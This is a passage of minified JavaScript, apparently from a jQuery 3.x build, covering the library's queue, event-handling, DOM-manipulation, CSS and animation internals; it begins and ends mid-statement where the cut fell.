n=S.queue(e,t),r=n.length,i=n.shift(),o=S._queueHooks(e,t);"inprogress"===i&&(i=n.shift(),r--),i&&("fx"===t&&n.unshift("inprogress"),delete o.stop,i.call(e,function(){S.dequeue(e,t)},o)),!r&&o&&o.empty.fire()},_queueHooks:function(e,t){var n=t+"queueHooks";return Y.get(e,n)||Y.access(e,n,{empty:S.Callbacks("once memory").add(function(){Y.remove(e,[t+"queue",n])})})}}),S.fn.extend({queue:function(t,n){var e=2;return"string"!=typeof t&&(n=t,t="fx",e--),arguments.length<e?S.queue(this[0],t):void 0===n?this:this.each(function(){var e=S.queue(this,t,n);S._queueHooks(this,t),"fx"===t&&"inprogress"!==e[0]&&S.dequeue(this,t)})},dequeue:function(e){return this.each(function(){S.dequeue(this,e)})},clearQueue:function(e){return this.queue(e||"fx",[])},promise:function(e,t){var n,r=1,i=S.Deferred(),o=this,a=this.length,s=function(){--r||i.resolveWith(o,[o])};"string"!=typeof e&&(t=e,e=void 0),e=e||"fx";while(a--)(n=Y.get(o[a],e+"queueHooks"))&&n.empty&&(r++,n.empty.add(s));return s(),i.promise(t)}});var ee=/[+-]?(?:\d*\.|)\d+(?:[eE][+-]?\d+|)/.source,te=new RegExp("^(?:([+-])=|)("+ee+")([a-z%]*)$","i"),ne=["Top","Right","Bottom","Left"],re=E.documentElement,ie=function(e){return S.contains(e.ownerDocument,e)},oe={composed:!0};re.getRootNode&&(ie=function(e){return S.contains(e.ownerDocument,e)||e.getRootNode(oe)===e.ownerDocument});var ae=function(e,t){return"none"===(e=t||e).style.display||""===e.style.display&&ie(e)&&"none"===S.css(e,"display")};function se(e,t,n,r){var i,o,a=20,s=r?function(){return r.cur()}:function(){return S.css(e,t,"")},u=s(),l=n&&n[3]||(S.cssNumber[t]?"":"px"),c=e.nodeType&&(S.cssNumber[t]||"px"!==l&&+u)&&te.exec(S.css(e,t));if(c&&c[3]!==l){u/=2,l=l||c[3],c=+u||1;while(a--)S.style(e,t,c+l),(1-o)*(1-(o=s()/u||.5))<=0&&(a=0),c/=o;c*=2,S.style(e,t,c+l),n=n||[]}return n&&(c=+c||+u||0,i=n[1]?c+(n[1]+1)*n[2]:+n[2],r&&(r.unit=l,r.start=c,r.end=i)),i}var ue={};function le(e,t){for(var n,r,i,o,a,s,u,l=[],c=0,f=e.length;c<f;c++)(r=e[c]).style&&(n=r.style.display,t?("none"===n&&(l[c]=Y.get(r,"display")||null,l[c]||(r.style.display="")),""===r.style.display&&ae(r)&&(l[c]=(u=a=o=void 0,a=(i=r).ownerDocument,s=i.nodeName,(u=ue[s])||(o=a.body.appendChild(a.createElement(s)),u=S.css(o,"display"),o.parentNode.removeChild(o),"none"===u&&(u="block"),ue[s]=u)))):"none"!==n&&(l[c]="none",Y.set(r,"display",n)));for(c=0;c<f;c++)null!=l[c]&&(e[c].style.display=l[c]);return e}S.fn.extend({show:function(){return le(this,!0)},hide:function(){return le(this)},toggle:function(e){return"boolean"==typeof e?e?this.show():this.hide():this.each(function(){ae(this)?S(this).show():S(this).hide()})}});var ce,fe,pe=/^(?:checkbox|radio)$/i,de=/<([a-z][^\/\0>\x20\t\r\n\f]*)/i,he=/^$|^module$|\/(?:java|ecma)script/i;ce=E.createDocumentFragment().appendChild(E.createElement("div")),(fe=E.createElement("input")).setAttribute("type","radio"),fe.setAttribute("checked","checked"),fe.setAttribute("name","t"),ce.appendChild(fe),v.checkClone=ce.cloneNode(!0).cloneNode(!0).lastChild.checked,ce.innerHTML="<textarea>x</textarea>",v.noCloneChecked=!!ce.cloneNode(!0).lastChild.defaultValue,ce.innerHTML="<option></option>",v.option=!!ce.lastChild;var ge={thead:[1,"<table>","</table>"],col:[2,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],_default:[0,"",""]};function ye(e,t){var n;return n="undefined"!=typeof e.getElementsByTagName?e.getElementsByTagName(t||"*"):"undefined"!=typeof e.querySelectorAll?e.querySelectorAll(t||"*"):[],void 0===t||t&&A(e,t)?S.merge([e],n):n}function ve(e,t){for(var n=0,r=e.length;n<r;n++)Y.set(e[n],"globalEval",!t||Y.get(t[n],"globalEval"))}ge.tbody=ge.tfoot=ge.colgroup=ge.caption=ge.thead,ge.th=ge.td,v.option||(ge.optgroup=ge.option=[1,"<select multiple='multiple'>","</select>"]);var me=/<|&#?\w+;/;function xe(e,t,n,r,i){for(var o,a,s,u,l,c,f=t.createDocumentFragment(),p=[],d=0,h=e.length;d<h;d++)if((o=e[d])||0===o)if("object"===w(o))S.merge(p,o.nodeType?[o]:o);else if(me.test(o)){a=a||f.appendChild(t.createElement("div")),s=(de.exec(o)||["",""])[1].toLowerCase(),u=ge[s]||ge._default,a.innerHTML=u[1]+S.htmlPrefilter(o)+u[2],c=u[0];while(c--)a=a.lastChild;S.merge(p,a.childNodes),(a=f.firstChild).textContent=""}else p.push(t.createTextNode(o));f.textContent="",d=0;while(o=p[d++])if(r&&-1<S.inArray(o,r))i&&i.push(o);else if(l=ie(o),a=ye(f.appendChild(o),"script"),l&&ve(a),n){c=0;while(o=a[c++])he.test(o.type||"")&&n.push(o)}return f}var be=/^([^.]*)(?:\.(.+)|)/;function we(){return!0}function Te(){return!1}function Ce(e,t){return e===function(){try{return E.activeElement}catch(e){}}()==("focus"===t)}function Ee(e,t,n,r,i,o){var a,s;if("object"==typeof t){for(s in"string"!=typeof n&&(r=r||n,n=void 0),t)Ee(e,s,n,r,t[s],o);return e}if(null==r&&null==i?(i=n,r=n=void 0):null==i&&("string"==typeof n?(i=r,r=void 0):(i=r,r=n,n=void 0)),!1===i)i=Te;else if(!i)return e;return 1===o&&(a=i,(i=function(e){return S().off(e),a.apply(this,arguments)}).guid=a.guid||(a.guid=S.guid++)),e.each(function(){S.event.add(this,t,i,r,n)})}function Se(e,i,o){o?(Y.set(e,i,!1),S.event.add(e,i,{namespace:!1,handler:function(e){var t,n,r=Y.get(this,i);if(1&e.isTrigger&&this[i]){if(r.length)(S.event.special[i]||{}).delegateType&&e.stopPropagation();else if(r=s.call(arguments),Y.set(this,i,r),t=o(this,i),this[i](),r!==(n=Y.get(this,i))||t?Y.set(this,i,!1):n={},r!==n)return e.stopImmediatePropagation(),e.preventDefault(),n&&n.value}else r.length&&(Y.set(this,i,{value:S.event.trigger(S.extend(r[0],S.Event.prototype),r.slice(1),this)}),e.stopImmediatePropagation())}})):void 0===Y.get(e,i)&&S.event.add(e,i,we)}S.event={global:{},add:function(t,e,n,r,i){var o,a,s,u,l,c,f,p,d,h,g,y=Y.get(t);if(V(t)){n.handler&&(n=(o=n).handler,i=o.selector),i&&S.find.matchesSelector(re,i),n.guid||(n.guid=S.guid++),(u=y.events)||(u=y.events=Object.create(null)),(a=y.handle)||(a=y.handle=function(e){return"undefined"!=typeof S&&S.event.triggered!==e.type?S.event.dispatch.apply(t,arguments):void 0}),l=(e=(e||"").match(P)||[""]).length;while(l--)d=g=(s=be.exec(e[l])||[])[1],h=(s[2]||"").split(".").sort(),d&&(f=S.event.special[d]||{},d=(i?f.delegateType:f.bindType)||d,f=S.event.special[d]||{},c=S.extend({type:d,origType:g,data:r,handler:n,guid:n.guid,selector:i,needsContext:i&&S.expr.match.needsContext.test(i),namespace:h.join(".")},o),(p=u[d])||((p=u[d]=[]).delegateCount=0,f.setup&&!1!==f.setup.call(t,r,h,a)||t.addEventListener&&t.addEventListener(d,a)),f.add&&(f.add.call(t,c),c.handler.guid||(c.handler.guid=n.guid)),i?p.splice(p.delegateCount++,0,c):p.push(c),S.event.global[d]=!0)}},remove:function(e,t,n,r,i){var o,a,s,u,l,c,f,p,d,h,g,y=Y.hasData(e)&&Y.get(e);if(y&&(u=y.events)){l=(t=(t||"").match(P)||[""]).length;while(l--)if(d=g=(s=be.exec(t[l])||[])[1],h=(s[2]||"").split(".").sort(),d){f=S.event.special[d]||{},p=u[d=(r?f.delegateType:f.bindType)||d]||[],s=s[2]&&new RegExp("(^|\\.)"+h.join("\\.(?:.*\\.|)")+"(\\.|$)"),a=o=p.length;while(o--)c=p[o],!i&&g!==c.origType||n&&n.guid!==c.guid||s&&!s.test(c.namespace)||r&&r!==c.selector&&("**"!==r||!c.selector)||(p.splice(o,1),c.selector&&p.delegateCount--,f.remove&&f.remove.call(e,c));a&&!p.length&&(f.teardown&&!1!==f.teardown.call(e,h,y.handle)||S.removeEvent(e,d,y.handle),delete u[d])}else for(d in u)S.event.remove(e,d+t[l],n,r,!0);S.isEmptyObject(u)&&Y.remove(e,"handle events")}},dispatch:function(e){var t,n,r,i,o,a,s=new Array(arguments.length),u=S.event.fix(e),l=(Y.get(this,"events")||Object.create(null))[u.type]||[],c=S.event.special[u.type]||{};for(s[0]=u,t=1;t<arguments.length;t++)s[t]=arguments[t];if(u.delegateTarget=this,!c.preDispatch||!1!==c.preDispatch.call(this,u)){a=S.event.handlers.call(this,u,l),t=0;while((i=a[t++])&&!u.isPropagationStopped()){u.currentTarget=i.elem,n=0;while((o=i.handlers[n++])&&!u.isImmediatePropagationStopped())u.rnamespace&&!1!==o.namespace&&!u.rnamespace.test(o.namespace)||(u.handleObj=o,u.data=o.data,void 0!==(r=((S.event.special[o.origType]||{}).handle||o.handler).apply(i.elem,s))&&!1===(u.result=r)&&(u.preventDefault(),u.stopPropagation()))}return c.postDispatch&&c.postDispatch.call(this,u),u.result}},handlers:function(e,t){var n,r,i,o,a,s=[],u=t.delegateCount,l=e.target;if(u&&l.nodeType&&!("click"===e.type&&1<=e.button))for(;l!==this;l=l.parentNode||this)if(1===l.nodeType&&("click"!==e.type||!0!==l.disabled)){for(o=[],a={},n=0;n<u;n++)void 0===a[i=(r=t[n]).selector+" "]&&(a[i]=r.needsContext?-1<S(i,this).index(l):S.find(i,this,null,[l]).length),a[i]&&o.push(r);o.length&&s.push({elem:l,handlers:o})}return l=this,u<t.length&&s.push({elem:l,handlers:t.slice(u)}),s},addProp:function(t,e){Object.defineProperty(S.Event.prototype,t,{enumerable:!0,configurable:!0,get:m(e)?function(){if(this.originalEvent)return e(this.originalEvent)}:function(){if(this.originalEvent)return this.originalEvent[t]},set:function(e){Object.defineProperty(this,t,{enumerable:!0,configurable:!0,writable:!0,value:e})}})},fix:function(e){return e[S.expando]?e:new S.Event(e)},special:{load:{noBubble:!0},click:{setup:function(e){var t=this||e;return pe.test(t.type)&&t.click&&A(t,"input")&&Se(t,"click",we),!1},trigger:function(e){var t=this||e;return pe.test(t.type)&&t.click&&A(t,"input")&&Se(t,"click"),!0},_default:function(e){var t=e.target;return pe.test(t.type)&&t.click&&A(t,"input")&&Y.get(t,"click")||A(t,"a")}},beforeunload:{postDispatch:function(e){void 0!==e.result&&e.originalEvent&&(e.originalEvent.returnValue=e.result)}}}},S.removeEvent=function(e,t,n){e.removeEventListener&&e.removeEventListener(t,n)},S.Event=function(e,t){if(!(this instanceof S.Event))return new S.Event(e,t);e&&e.type?(this.originalEvent=e,this.type=e.type,this.isDefaultPrevented=e.defaultPrevented||void 0===e.defaultPrevented&&!1===e.returnValue?we:Te,this.target=e.target&&3===e.target.nodeType?e.target.parentNode:e.target,this.currentTarget=e.currentTarget,this.relatedTarget=e.relatedTarget):this.type=e,t&&S.extend(this,t),this.timeStamp=e&&e.timeStamp||Date.now(),this[S.expando]=!0},S.Event.prototype={constructor:S.Event,isDefaultPrevented:Te,isPropagationStopped:Te,isImmediatePropagationStopped:Te,isSimulated:!1,preventDefault:function(){var e=this.originalEvent;this.isDefaultPrevented=we,e&&!this.isSimulated&&e.preventDefault()},stopPropagation:function(){var e=this.originalEvent;this.isPropagationStopped=we,e&&!this.isSimulated&&e.stopPropagation()},stopImmediatePropagation:function(){var e=this.originalEvent;this.isImmediatePropagationStopped=we,e&&!this.isSimulated&&e.stopImmediatePropagation(),this.stopPropagation()}},S.each({altKey:!0,bubbles:!0,cancelable:!0,changedTouches:!0,ctrlKey:!0,detail:!0,eventPhase:!0,metaKey:!0,pageX:!0,pageY:!0,shiftKey:!0,view:!0,"char":!0,code:!0,charCode:!0,key:!0,keyCode:!0,button:!0,buttons:!0,clientX:!0,clientY:!0,offsetX:!0,offsetY:!0,pointerId:!0,pointerType:!0,screenX:!0,screenY:!0,targetTouches:!0,toElement:!0,touches:!0,which:!0},S.event.addProp),S.each({focus:"focusin",blur:"focusout"},function(t,e){S.event.special[t]={setup:function(){return Se(this,t,Ce),!1},trigger:function(){return Se(this,t),!0},_default:function(e){return Y.get(e.target,t)},delegateType:e}}),S.each({mouseenter:"mouseover",mouseleave:"mouseout",pointerenter:"pointerover",pointerleave:"pointerout"},function(e,i){S.event.special[e]={delegateType:i,bindType:i,handle:function(e){var t,n=e.relatedTarget,r=e.handleObj;return n&&(n===this||S.contains(this,n))||(e.type=r.origType,t=r.handler.apply(this,arguments),e.type=i),t}}}),S.fn.extend({on:function(e,t,n,r){return Ee(this,e,t,n,r)},one:function(e,t,n,r){return Ee(this,e,t,n,r,1)},off:function(e,t,n){var r,i;if(e&&e.preventDefault&&e.handleObj)return r=e.handleObj,S(e.delegateTarget).off(r.namespace?r.origType+"."+r.namespace:r.origType,r.selector,r.handler),this;if("object"==typeof e){for(i in e)this.off(i,t,e[i]);return this}return!1!==t&&"function"!=typeof t||(n=t,t=void 0),!1===n&&(n=Te),this.each(function(){S.event.remove(this,e,n,t)})}});var ke=/<script|<style|<link/i,Ae=/checked\s*(?:[^=]|=\s*.checked.)/i,Ne=/^\s*<!\[CDATA\[|\]\]>\s*$/g;function je(e,t){return A(e,"table")&&A(11!==t.nodeType?t:t.firstChild,"tr")&&S(e).children("tbody")[0]||e}function De(e){return e.type=(null!==e.getAttribute("type"))+"/"+e.type,e}function qe(e){return"true/"===(e.type||"").slice(0,5)?e.type=e.type.slice(5):e.removeAttribute("type"),e}function Le(e,t){var n,r,i,o,a,s;if(1===t.nodeType){if(Y.hasData(e)&&(s=Y.get(e).events))for(i in Y.remove(t,"handle events"),s)for(n=0,r=s[i].length;n<r;n++)S.event.add(t,i,s[i][n]);Q.hasData(e)&&(o=Q.access(e),a=S.extend({},o),Q.set(t,a))}}function He(n,r,i,o){r=g(r);var e,t,a,s,u,l,c=0,f=n.length,p=f-1,d=r[0],h=m(d);if(h||1<f&&"string"==typeof d&&!v.checkClone&&Ae.test(d))return n.each(function(e){var t=n.eq(e);h&&(r[0]=d.call(this,e,t.html())),He(t,r,i,o)});if(f&&(t=(e=xe(r,n[0].ownerDocument,!1,n,o)).firstChild,1===e.childNodes.length&&(e=t),t||o)){for(s=(a=S.map(ye(e,"script"),De)).length;c<f;c++)u=e,c!==p&&(u=S.clone(u,!0,!0),s&&S.merge(a,ye(u,"script"))),i.call(n[c],u,c);if(s)for(l=a[a.length-1].ownerDocument,S.map(a,qe),c=0;c<s;c++)u=a[c],he.test(u.type||"")&&!Y.access(u,"globalEval")&&S.contains(l,u)&&(u.src&&"module"!==(u.type||"").toLowerCase()?S._evalUrl&&!u.noModule&&S._evalUrl(u.src,{nonce:u.nonce||u.getAttribute("nonce")},l):b(u.textContent.replace(Ne,""),u,l))}return n}function Oe(e,t,n){for(var r,i=t?S.filter(t,e):e,o=0;null!=(r=i[o]);o++)n||1!==r.nodeType||S.cleanData(ye(r)),r.parentNode&&(n&&ie(r)&&ve(ye(r,"script")),r.parentNode.removeChild(r));return e}S.extend({htmlPrefilter:function(e){return e},clone:function(e,t,n){var r,i,o,a,s,u,l,c=e.cloneNode(!0),f=ie(e);if(!(v.noCloneChecked||1!==e.nodeType&&11!==e.nodeType||S.isXMLDoc(e)))for(a=ye(c),r=0,i=(o=ye(e)).length;r<i;r++)s=o[r],u=a[r],void 0,"input"===(l=u.nodeName.toLowerCase())&&pe.test(s.type)?u.checked=s.checked:"input"!==l&&"textarea"!==l||(u.defaultValue=s.defaultValue);if(t)if(n)for(o=o||ye(e),a=a||ye(c),r=0,i=o.length;r<i;r++)Le(o[r],a[r]);else Le(e,c);return 0<(a=ye(c,"script")).length&&ve(a,!f&&ye(e,"script")),c},cleanData:function(e){for(var t,n,r,i=S.event.special,o=0;void 0!==(n=e[o]);o++)if(V(n)){if(t=n[Y.expando]){if(t.events)for(r in t.events)i[r]?S.event.remove(n,r):S.removeEvent(n,r,t.handle);n[Y.expando]=void 0}n[Q.expando]&&(n[Q.expando]=void 0)}}}),S.fn.extend({detach:function(e){return Oe(this,e,!0)},remove:function(e){return Oe(this,e)},text:function(e){return B(this,function(e){return void 0===e?S.text(this):this.empty().each(function(){1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||(this.textContent=e)})},null,e,arguments.length)},append:function(){return He(this,arguments,function(e){1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||je(this,e).appendChild(e)})},prepend:function(){return He(this,arguments,function(e){if(1===this.nodeType||11===this.nodeType||9===this.nodeType){var t=je(this,e);t.insertBefore(e,t.firstChild)}})},before:function(){return He(this,arguments,function(e){this.parentNode&&this.parentNode.insertBefore(e,this)})},after:function(){return He(this,arguments,function(e){this.parentNode&&this.parentNode.insertBefore(e,this.nextSibling)})},empty:function(){for(var e,t=0;null!=(e=this[t]);t++)1===e.nodeType&&(S.cleanData(ye(e,!1)),e.textContent="");return this},clone:function(e,t){return e=null!=e&&e,t=null==t?e:t,this.map(function(){return S.clone(this,e,t)})},html:function(e){return B(this,function(e){var t=this[0]||{},n=0,r=this.length;if(void 0===e&&1===t.nodeType)return t.innerHTML;if("string"==typeof e&&!ke.test(e)&&!ge[(de.exec(e)||["",""])[1].toLowerCase()]){e=S.htmlPrefilter(e);try{for(;n<r;n++)1===(t=this[n]||{}).nodeType&&(S.cleanData(ye(t,!1)),t.innerHTML=e);t=0}catch(e){}}t&&this.empty().append(e)},null,e,arguments.length)},replaceWith:function(){var n=[];return He(this,arguments,function(e){var t=this.parentNode;S.inArray(this,n)<0&&(S.cleanData(ye(this)),t&&t.replaceChild(e,this))},n)}}),S.each({appendTo:"append",prependTo:"prepend",insertBefore:"before",insertAfter:"after",replaceAll:"replaceWith"},function(e,a){S.fn[e]=function(e){for(var t,n=[],r=S(e),i=r.length-1,o=0;o<=i;o++)t=o===i?this:this.clone(!0),S(r[o])[a](t),u.apply(n,t.get());return this.pushStack(n)}});var Pe=new RegExp("^("+ee+")(?!px)[a-z%]+$","i"),Re=/^--/,Me=function(e){var t=e.ownerDocument.defaultView;return t&&t.opener||(t=C),t.getComputedStyle(e)},Ie=function(e,t,n){var r,i,o={};for(i in t)o[i]=e.style[i],e.style[i]=t[i];for(i in r=n.call(e),t)e.style[i]=o[i];return r},We=new RegExp(ne.join("|"),"i"),Fe="[\\x20\\t\\r\\n\\f]",$e=new RegExp("^"+Fe+"+|((?:^|[^\\\\])(?:\\\\.)*)"+Fe+"+$","g");function Be(e,t,n){var r,i,o,a,s=Re.test(t),u=e.style;return(n=n||Me(e))&&(a=n.getPropertyValue(t)||n[t],s&&(a=a.replace($e,"$1")),""!==a||ie(e)||(a=S.style(e,t)),!v.pixelBoxStyles()&&Pe.test(a)&&We.test(t)&&(r=u.width,i=u.minWidth,o=u.maxWidth,u.minWidth=u.maxWidth=u.width=a,a=n.width,u.width=r,u.minWidth=i,u.maxWidth=o)),void 0!==a?a+"":a}function _e(e,t){return{get:function(){if(!e())return(this.get=t).apply(this,arguments);delete this.get}}}!function(){function e(){if(l){u.style.cssText="position:absolute;left:-11111px;width:60px;margin-top:1px;padding:0;border:0",l.style.cssText="position:relative;display:block;box-sizing:border-box;overflow:scroll;margin:auto;border:1px;padding:1px;width:60%;top:1%",re.appendChild(u).appendChild(l);var e=C.getComputedStyle(l);n="1%"!==e.top,s=12===t(e.marginLeft),l.style.right="60%",o=36===t(e.right),r=36===t(e.width),l.style.position="absolute",i=12===t(l.offsetWidth/3),re.removeChild(u),l=null}}function t(e){return Math.round(parseFloat(e))}var n,r,i,o,a,s,u=E.createElement("div"),l=E.createElement("div");l.style&&(l.style.backgroundClip="content-box",l.cloneNode(!0).style.backgroundClip="",v.clearCloneStyle="content-box"===l.style.backgroundClip,S.extend(v,{boxSizingReliable:function(){return e(),r},pixelBoxStyles:function(){return e(),o},pixelPosition:function(){return e(),n},reliableMarginLeft:function(){return e(),s},scrollboxSize:function(){return e(),i},reliableTrDimensions:function(){var e,t,n,r;return null==a&&(e=E.createElement("table"),t=E.createElement("tr"),n=E.createElement("div"),e.style.cssText="position:absolute;left:-11111px;border-collapse:separate",t.style.cssText="border:1px solid",t.style.height="1px",n.style.height="9px",n.style.display="block",re.appendChild(e).appendChild(t).appendChild(n),r=C.getComputedStyle(t),a=parseInt(r.height,10)+parseInt(r.borderTopWidth,10)+parseInt(r.borderBottomWidth,10)===t.offsetHeight,re.removeChild(e)),a}}))}();var ze=["Webkit","Moz","ms"],Ue=E.createElement("div").style,Xe={};function Ve(e){var t=S.cssProps[e]||Xe[e];return t||(e in Ue?e:Xe[e]=function(e){var t=e[0].toUpperCase()+e.slice(1),n=ze.length;while(n--)if((e=ze[n]+t)in Ue)return e}(e)||e)}var Ge=/^(none|table(?!-c[ea]).+)/,Ye={position:"absolute",visibility:"hidden",display:"block"},Qe={letterSpacing:"0",fontWeight:"400"};function Je(e,t,n){var r=te.exec(t);return r?Math.max(0,r[2]-(n||0))+(r[3]||"px"):t}function Ke(e,t,n,r,i,o){var a="width"===t?1:0,s=0,u=0;if(n===(r?"border":"content"))return 0;for(;a<4;a+=2)"margin"===n&&(u+=S.css(e,n+ne[a],!0,i)),r?("content"===n&&(u-=S.css(e,"padding"+ne[a],!0,i)),"margin"!==n&&(u-=S.css(e,"border"+ne[a]+"Width",!0,i))):(u+=S.css(e,"padding"+ne[a],!0,i),"padding"!==n?u+=S.css(e,"border"+ne[a]+"Width",!0,i):s+=S.css(e,"border"+ne[a]+"Width",!0,i));return!r&&0<=o&&(u+=Math.max(0,Math.ceil(e["offset"+t[0].toUpperCase()+t.slice(1)]-o-u-s-.5))||0),u}function Ze(e,t,n){var r=Me(e),i=(!v.boxSizingReliable()||n)&&"border-box"===S.css(e,"boxSizing",!1,r),o=i,a=Be(e,t,r),s="offset"+t[0].toUpperCase()+t.slice(1);if(Pe.test(a)){if(!n)return a;a="auto"}return(!v.boxSizingReliable()&&i||!v.reliableTrDimensions()&&A(e,"tr")||"auto"===a||!parseFloat(a)&&"inline"===S.css(e,"display",!1,r))&&e.getClientRects().length&&(i="border-box"===S.css(e,"boxSizing",!1,r),(o=s in e)&&(a=e[s])),(a=parseFloat(a)||0)+Ke(e,t,n||(i?"border":"content"),o,r,a)+"px"}function et(e,t,n,r,i){return new et.prototype.init(e,t,n,r,i)}S.extend({cssHooks:{opacity:{get:function(e,t){if(t){var n=Be(e,"opacity");return""===n?"1":n}}}},cssNumber:{animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,gridArea:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnStart:!0,gridRow:!0,gridRowEnd:!0,gridRowStart:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},cssProps:{},style:function(e,t,n,r){if(e&&3!==e.nodeType&&8!==e.nodeType&&e.style){var i,o,a,s=X(t),u=Re.test(t),l=e.style;if(u||(t=Ve(s)),a=S.cssHooks[t]||S.cssHooks[s],void 0===n)return a&&"get"in a&&void 0!==(i=a.get(e,!1,r))?i:l[t];"string"===(o=typeof n)&&(i=te.exec(n))&&i[1]&&(n=se(e,t,i),o="number"),null!=n&&n==n&&("number"!==o||u||(n+=i&&i[3]||(S.cssNumber[s]?"":"px")),v.clearCloneStyle||""!==n||0!==t.indexOf("background")||(l[t]="inherit"),a&&"set"in a&&void 0===(n=a.set(e,n,r))||(u?l.setProperty(t,n):l[t]=n))}},css:function(e,t,n,r){var i,o,a,s=X(t);return Re.test(t)||(t=Ve(s)),(a=S.cssHooks[t]||S.cssHooks[s])&&"get"in a&&(i=a.get(e,!0,n)),void 0===i&&(i=Be(e,t,r)),"normal"===i&&t in Qe&&(i=Qe[t]),""===n||n?(o=parseFloat(i),!0===n||isFinite(o)?o||0:i):i}}),S.each(["height","width"],function(e,u){S.cssHooks[u]={get:function(e,t,n){if(t)return!Ge.test(S.css(e,"display"))||e.getClientRects().length&&e.getBoundingClientRect().width?Ze(e,u,n):Ie(e,Ye,function(){return Ze(e,u,n)})},set:function(e,t,n){var r,i=Me(e),o=!v.scrollboxSize()&&"absolute"===i.position,a=(o||n)&&"border-box"===S.css(e,"boxSizing",!1,i),s=n?Ke(e,u,n,a,i):0;return a&&o&&(s-=Math.ceil(e["offset"+u[0].toUpperCase()+u.slice(1)]-parseFloat(i[u])-Ke(e,u,"border",!1,i)-.5)),s&&(r=te.exec(t))&&"px"!==(r[3]||"px")&&(e.style[u]=t,t=S.css(e,u)),Je(0,t,s)}}}),S.cssHooks.marginLeft=_e(v.reliableMarginLeft,function(e,t){if(t)return(parseFloat(Be(e,"marginLeft"))||e.getBoundingClientRect().left-Ie(e,{marginLeft:0},function(){return e.getBoundingClientRect().left}))+"px"}),S.each({margin:"",padding:"",border:"Width"},function(i,o){S.cssHooks[i+o]={expand:function(e){for(var t=0,n={},r="string"==typeof e?e.split(" "):[e];t<4;t++)n[i+ne[t]+o]=r[t]||r[t-2]||r[0];return n}},"margin"!==i&&(S.cssHooks[i+o].set=Je)}),S.fn.extend({css:function(e,t){return B(this,function(e,t,n){var r,i,o={},a=0;if(Array.isArray(t)){for(r=Me(e),i=t.length;a<i;a++)o[t[a]]=S.css(e,t[a],!1,r);return o}return void 0!==n?S.style(e,t,n):S.css(e,t)},e,t,1<arguments.length)}}),((S.Tween=et).prototype={constructor:et,init:function(e,t,n,r,i,o){this.elem=e,this.prop=n,this.easing=i||S.easing._default,this.options=t,this.start=this.now=this.cur(),this.end=r,this.unit=o||(S.cssNumber[n]?"":"px")},cur:function(){var e=et.propHooks[this.prop];return e&&e.get?e.get(this):et.propHooks._default.get(this)},run:function(e){var t,n=et.propHooks[this.prop];return this.options.duration?this.pos=t=S.easing[this.easing](e,this.options.duration*e,0,1,this.options.duration):this.pos=t=e,this.now=(this.end-this.start)*t+this.start,this.options.step&&this.options.step.call(this.elem,this.now,this),n&&n.set?n.set(this):et.propHooks._default.set(this),this}}).init.prototype=et.prototype,(et.propHooks={_default:{get:function(e){var t;return 1!==e.elem.nodeType||null!=e.elem[e.prop]&&null==e.elem.style[e.prop]?e.elem[e.prop]:(t=S.css(e.elem,e.prop,""))&&"auto"!==t?t:0},set:function(e){S.fx.step[e.prop]?S.fx.step[e.prop](e):1!==e.elem.nodeType||!S.cssHooks[e.prop]&&null==e.elem.style[Ve(e.prop)]?e.elem[e.prop]=e.now:S.style(e.elem,e.prop,e.now+e.unit)}}}).scrollTop=et.propHooks.scrollLeft={set:function(e){e.elem.nodeType&&e.elem.parentNode&&(e.elem[e.prop]=e.now)}},S.easing={linear:function(e){return e},swing:function(e){return.5-Math.cos(e*Math.PI)/2},_default:"swing"},S.fx=et.prototype.init,S.fx.step={};var tt,nt,rt,it,ot=/^(?:toggle|show|hide)$/,at=/queueHooks$/;function st(){nt&&(!1===E.hidden&&C.requestAnimationFrame?C.requestAnimationFrame(st):C.setTimeout(st,S.fx.interval),S.fx.tick())}function ut(){return C.setTimeout(function(){tt=void 0}),tt=Date.now()}function lt(e,t){var n,r=0,i={height:e};for(t=t?1:0;r<4;r+=2-t)i["margin"+(n=ne[r])]=i["padding"+n]=e;return t&&(i.opacity=i.width=e),i}function ct(e,t,n){for(var r,i=(ft.tweeners[t]||[]).concat(ft.tweeners["*"]),o=0,a=i.length;o<a;o++)if(r=i[o].call(n,t,e))return r}function ft(o,e,t){var n,a,r=0,i=ft.prefilters.length,s=S.Deferred().always(function(){delete u.elem}),u=function(){if(a)return!1;for(var e=tt||ut(),t=Math.max(0,l.startTime+l.duration-e),n=1-(t/l.duration||0),r=0,i=l.tweens.length;r<i;r++)l.tweens[r].run(n);return s.notifyWith(o,[l,n,t]),n<1&&i?t:(i||s.notifyWith(o,[l,1,0]),s.resolveWith(o,[l]),!1)},l=s.promise({elem:o,props:S.extend({},e),opts:S.extend(!0,{specialEasing:{},easing:S.easing._default},t),originalProperties:e,originalOptions:t,startTime:tt||ut(),duration:t.duration,tweens:[],createTween:function(e,t){var n=S.Tween(o,l.opts,e,t,l.opts.specialEasing[e]||l.opts.easing);return l.tweens.push(n),n},stop:function(e){var t=0,n=e?l.tweens.length:0;if(a)return this;for(a=!0;t<n;t++)l.tweens[t].run(1);return e?(s.notifyWith(o,[l,1,0]),s.resolveWith(o,[l,e])):s.rejectWith(o,[l,e]),this}}),c=l.props;for(!function(e,t){var n,r,i,o,a;for(n in e)if(i=t[r=X(n)],o=e[n],Array.isArray(o)&&(i=o[1],o=e[n]=o[0]),n!==r&&(e[r]=o,delete e[n]),(a=S.cssHooks[r])&&"expand"in a)for(n in o=a.expand(o),delete e[r],o)n in e||(e[n]=o[n],t[n]=i);else t[r]=i}(c,l.opts.specialEasing);r<i;r++)if(n=ft.prefilters[r].call(l,o,c,l.opts))return m(n.stop)&&(S._queueHooks(l.elem,l.opts.queue).stop=n.stop.bind(n)),n;return S.map(c,ct,l),m(l.opts.start)&&l.opts.start.call(o,l),l.progress(l.opts.progress).done(l.opts.done,l.opts.complete).fail(l.opts.fail).always(l.opts.always),S.fx.timer(S.extend(u,{elem:o,anim:l,queue:l.opts.queue})),l}S.Animation=S.extend(ft,{tweeners:{"*":[function(e,t){var n=this.createTween(e,t);return se(n.elem,e,te.exec(t),n),n}]},tweener:function(e,t){m(e)?(t=e,e=["*"]):e=e.match(P);for(var 